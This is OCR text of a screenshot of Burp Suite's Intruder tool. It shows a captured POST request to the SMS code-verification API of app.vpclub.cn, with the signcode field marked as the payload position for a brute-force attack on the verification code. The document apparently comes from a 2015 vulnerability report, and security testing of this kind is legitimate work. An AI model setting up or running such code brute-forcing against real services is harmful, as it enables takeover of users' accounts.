 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /api/1.0/SmsServer/SMS/VerifySignCode HTTP/1.1
Content-type: application/x-www-form-urlencoded;charset=UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.1; MI 2S MIUI/4.12.5)
Host: app.vpclub.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 141
timestamp=20150226203750&v=360&phonenumber=18 &token=&origin=1&appkey=88888888&digest=7c6c1253ecefdd7ee2bbcb9c78c96d70&sig
ncode=§12345§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 421